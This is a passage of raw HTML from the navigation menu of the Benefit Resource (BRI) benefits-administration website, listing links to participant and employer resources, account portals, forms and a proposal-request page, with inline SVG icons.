c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">HRA VBA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/specialty-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M279.2,344.8c18-7.5,28.5-21,30.7-38.9c3-19.5-4.5-35.2-20.2-47.2c-9.7-6.7-20.2-11.2-30-15.7  c-9.7-3.7-17.2-7.5-24.7-12c-9.7-6-13.5-15.7-12-28.5c1.5-11.2,9-18.7,20.2-23.2c5.2-1.5,10.5-2.2,15.7-2.2c4.5,0,9,0.7,15,1.5  c7.5,1.5,15,3.7,21.7,7.5l0.7-1.5c2.2-4.5,3.7-9,5.2-13.5l-3-1.5c-4.5-2.2-8.2-3.7-12.7-5.2c-4.5-1.5-9.7-2.2-15-3  c-2.2,0-4.5-0.7-6.7-0.7l-2.2-0.7v-19.5h-12v20.2l-6,1.5c-9,2.2-17.2,6-24,11.2c-10.5,8.2-17.2,21-17.2,35.2c0,12.7,5.2,24.7,15,33  c8.2,6.7,18,12,31.5,18c9.7,3.7,18.7,8.2,27,14.2c10.5,8.2,15,20.2,13.5,32.2c-1.5,11.2-9.7,21-21,25.5c-5.2,2.2-11.2,3.7-17.2,3.7  c-14.2,0.7-29.2-3-44.2-11.2h-2.2l-0.7,2.2c-1.5,4.5-3,8.2-4.5,12.7l-1.5,3l1.5-2.2c7.5,4.5,15.7,7.5,24,9c4.5,0.7,9,1.5,14.2,2.2  c2.2,0,4.5,0.7,6.7,0.7h2.2v20.2h15v-21l2.2-0.7c1.5-0.7,3.7-0.7,5.2-1.5C272.5,347.8,276.2,346.3,279.2,344.8z"></path>	<path class="st1" d="M256,489.3h-0.7c-62.2,0-120.6-24.7-164.8-68.9S22.3,317.8,23.1,254.9C23.8,126.8,128.7,22.7,256,22.7  c62.9,0,122.1,24.7,165.5,68.9c44.2,44.2,68.2,102.6,67.4,165.5C488.2,385.2,384.1,489.3,256,489.3z M256,41.5  c-118.3,0-215,95.9-215,214.2c0,57.7,21.7,111.6,62.2,152s94.4,63.7,152,63.7h0.7c117.6,0,214.2-95.9,215-214.2  c0-57.7-21.7-111.6-62.2-152S313.7,41.5,256,41.5z"></path>	<circle class="st0" cx="254.5" cy="101.4" r="16.5"></circle>	<circle class="st0" cx="345.1" cy="130.6" r="16.5"></circle>	<circle class="st0" cx="400.6" cy="207.7" r="16.5"></circle>	<circle class="st0" cx="399.8" cy="302.8" r="16.5"></circle>	<circle class="st0" cx="343.6" cy="379.2" r="16.5"></circle>	<circle class="st0" cx="252.3" cy="407.7" r="16.5"></circle>	<circle class="st0" cx="162.4" cy="376.2" r="16.5"></circle>	<circle class="st0" cx="108.5" cy="299.1" r="16.5"></circle>	<circle class="st0" cx="110.7" cy="204" r="16.5"></circle>	<circle class="st0" cx="168.4" cy="128.3" r="16.5"></circle></g></svg>						</span>
										<span class="elementor-icon-list-text">Specialty Accounts</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-7a5d27b e-con-full e-flex e-con e-child" data-id="7a5d27b" data-element_type="container">
				<div class="elementor-element elementor-element-7ee3f11 elementor-widget elementor-widget-heading" data-id="7ee3f11" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1571982 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1571982" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfe5e82 elementor-widget elementor-widget-button" data-id="bfe5e82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d757546 elementor-align-left elementor-widget elementor-widget-button" data-id="d757546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://employer.briweb.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
									<span class="elementor-button-text">Employer Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3697f6b e-con-full e-flex e-con e-child" data-id="3697f6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-58e2fef elementor-widget elementor-widget-heading" data-id="58e2fef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Design Your Plan</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-806c3ac elementor-widget elementor-widget-text-editor" data-id="806c3ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9fba9ed elementor-align-center elementor-widget elementor-widget-button" data-id="9fba9ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/request-proposal-er/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Submit Your RFP Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4123" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/resources/">												<span class="e-n-menu-title-text">
							Resources						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4123" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4123" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4123" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-4123" class="elementor-element elementor-element-986b07e e-flex e-con-boxed e-con e-child" data-id="986b07e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-973b270 e-con-full e-flex e-con e-child" data-id="973b270" data-element_type="container">
				<div class="elementor-element elementor-element-3ac60c0 elementor-widget elementor-widget-heading" data-id="3ac60c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Participant Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a24b421 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a24b421" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Participant Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/balance-alerts/">

											<span class="elementor-icon-list-text">Account Balance &amp; Alerts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/eligible/">

											<span class="elementor-icon-list-text">Eligible Expenses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/plan-limits/">

											<span class="elementor-icon-list-text">Plan Limits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/calculators/">

											<span class="elementor-icon-list-text">Calculators</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/hsa-management-portal/">

											<span class="elementor-icon-list-text">HSA Member Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cbp-resource/">

											<span class="elementor-icon-list-text">Commuter Resource Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/forms/">

											<span class="elementor-icon-list-text">Forms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fsastore.com/?a_aid=4e6831ceae538&#038;a_bid=772bb4d1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+Banner+Portal&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop FSAstore.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hsastore.com/?a_aid=4e6831ceae538&#038;a_bid=7d573cc1&#038;utm_source=Benefit+Resource,+Inc.&#038;utm_medium=TPA+HSA+Resource&#038;utm_campaign=TPA+Partner" target="_blank">

											<span class="elementor-icon-list-text">Shop HSAstore.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-006c495 e-con-full e-flex e-con e-child" data-id="006c495" data-element_type="container">
				<div class="elementor-element elementor-element-1e40ccd elementor-widget elementor-widget-heading" data-id="1e40ccd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b57fed5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b57fed5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/open-enrollment/">

											<span class="elementor-icon-list-text">Open Enrollment Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/communication-calendar/">

											<span class="elementor-icon-list-text">Communication Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb-management/">

											<span class="elementor-icon-list-text">BRIWEB Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/cobra-management/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Management Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/cobra-renewal/">

											<span class="elementor-icon-list-text">COBRA Renewal &amp; Open Enrollment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/reenrollment/">

											<span class="elementor-icon-list-text">FSA &amp; HRA Renewal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/new-to-benefits/">

											<span class="elementor-icon-list-text">New to Benefits Education Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/webinars/">

											<span class="elementor-icon-list-text">Webinars</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0a43e15 e-con-full e-flex e-con e-child" data-id="0a43e15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c3804d9 elementor-widget elementor-widget-heading" data-id="c3804d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BRI Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8b04de8 elementor-widget elementor-widget-text-editor" data-id="8b04de8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Explore the tools and resource pages to learn more about your BRI Benefits. For a compilation of downloadable resources, check out our Resource Center.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ea92074 elementor-align-center elementor-widget elementor-widget-button" data-id="ea92074" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">All Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8115f6f elementor-align-center elementor-widget elementor-widget-button" data-id="8115f6f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resource-center/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Resource Center</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4124" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/blog/">												<span class="e-n-menu-title-text">
							Blog						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4125" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4125" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4125" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4125" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-4125" class="elementor-element elementor-element-5427dd5 e-flex e-con-boxed e-con e-child" data-id="5427dd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f927f0b e-con-full e-flex e-con e-child" data-id="f927f0b" data-element_type="container">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d11b10c e-flex e-con-boxed e-con e-child" data-id="d11b10c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8b649e4 elementor-widget elementor-widget-heading" data-id="8b649e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Choose BRI?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ef8a111 elementor-align-left elementor-widget elementor-widget-button" data-id="ef8a111" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/employers-and-consultants/why-bri/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-f543bec elementor-widget elementor-widget-text-editor" data-id="f543bec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-60a5232 e-flex e-con-boxed e-con e-child" data-id="60a5232" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8f8dd8e e-flex e-con-boxed e-con e-child" data-id="8f8dd8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fd794bc elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fd794bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1D75B9;}	.st1{fill:#2D3E50;}	.st2{fill:#1B365D;}	.st3{fill:#538AB4;}</style><g>	<path class="st0" d="M126.9,217.5H95.9c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1h30.9c5.3,0,9.1-3.8,9.1-9.1  S131.4,217.5,126.9,217.5z"></path>	<path class="st1" d="M301.2,314.1c0-5.3-3.8-9.8-9.1-9.8c-5.3,0-9.1,3.8-9.1,9.1s3.8,9.1,9.1,9.1  C296.7,323.1,300.5,319.4,301.2,314.1z"></path>	<path class="st2" d="M450.7,52.2H135.9c-21.1,0-39.2,17.4-39.2,39.2v70.9h18.9V91.4c0-11.3,9.1-20.4,20.4-20.4h314.7  c11.3,0,20.4,9.1,20.4,20.4v178.1H218.2v18.9h252.1v27.2c0,11.3-9.1,20.4-20.4,20.4H218.2v18.1h65.7v32.5h-48.3  c-5.3,0-9.1,4.5-9.1,9.1s4.5,9.1,9.1,9.1h114.7c5.3,0,9.1-4.5,9.1-9.1s-4.5-9.1-9.1-9.1H302v-32.5h147.9  c21.1,0,39.2-17.4,39.2-39.2V91.4C489.9,69.5,471.8,52.2,450.7,52.2z"></path>	<path class="st0" d="M111,409.9c-5.3,0-10.6,4.5-10.6,9.8c0,5.3,4.5,9.8,9.8,10.6l0,0c5.3,0,9.8-4.5,9.8-10.6  C121.6,414.5,117.1,409.9,111,409.9z"></path>	<path class="st3" d="M191.8,189.5c-6-6-13.6-9.1-22.6-9.1l0,0H52.9c-18.1,0-30.2,12.1-30.2,30.2v163c0,11.3,0,44.5,0,55.1  c0,8.3,3,16.6,9.1,21.9c4.5,6,12.8,9.1,21.1,9.1h0.8l0,0c33.2,0,69.4,0,116.2,0c8.3,0,16.6-3,21.9-9.1c5.3-5.3,9.1-13.6,8.3-21.9  c0-4.5,0-47.6,0-85.3v-117c0-2.3,0-3.8,0-6c0-3.8,0-6.8,0-10.6C200.1,203.1,197.1,194.8,191.8,189.5z M179,438.6  c-2.3,2.3-6,3.8-9.8,3.8l0,0c-46.8,0-82.3,0-116.2,0c-3.8,0-7.5-1.5-9.8-3.8c-2.3-2.3-3.8-5.3-3.8-9.1c0-4.5,0-30.9,0-35.5h141.9  v25.7c0,3.8,0,6.8,0,10.6C182,432.6,181.2,435.6,179,438.6z M182,221.2v5.3l0,0v148.7H40.1V210.7c0-8.3,4.5-12.8,12.8-12.8h77.7  h39.2c3.8,0,6.8,1.5,9.1,3.8c1.5,1.5,3.8,4.5,3,8.3C182,212.2,182,219,182,221.2z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Technology						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-4818530 e-flex e-con-boxed e-con e-child" data-id="4818530" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-56d0c64 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="56d0c64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#2E79BE;}	.st1{fill:#1B365D;}	.st2{fill:#538AB4;}</style><g>	<path class="st0" d="M123,176.3L123,176.3L123,176.3z"></path>	<path class="st1" d="M268.5,302.1c6.9-6.1,9.1-12.2,9.9-17.5l-5.3-1.5c-28.2-7.6-30.5-19.8-29-30.5v-0.8l3-6.1l0,0  c0.8-0.8,0.8-0.8,0.8-1.5c1.5-2.3,3-4.6,4.6-6.1c2.3-4.6,5.3-9.1,7.6-14.5c0.8-2.3,1.5-4.6,1.5-6.1c0.8-2.3,0.8-3.8,1.5-4.6  c0.8-1.5,2.3-2.3,3.8-3.8l1.5-1.5h0.8l5.3-6.9l0,0c3-4.6,4.6-9.9,5.3-16.8c0-1.5,0-2.3,0.8-3.8c0.8-3,0.8-6.1,0.8-8.4  c0-2.3,0-4.6,0-6.9c0-6.9-3-16-10.7-19.8h-0.8v-1.5c0-2.3,0.8-4.6,0.8-6.9c1.5-7.6,3-15.2,3-22.1c0.8-12.2-2.3-23.6-7.6-32.8  c-6.1-10.7-15.2-18.3-26.7-23.6c-3-1.5-5.3-2.3-6.9-3c-13-4.6-27.4-7.6-41.9-7.6c-3.8,0-6.1,0-9.1,0c-9.1,0.8-20.6,1.5-31.2,6.1  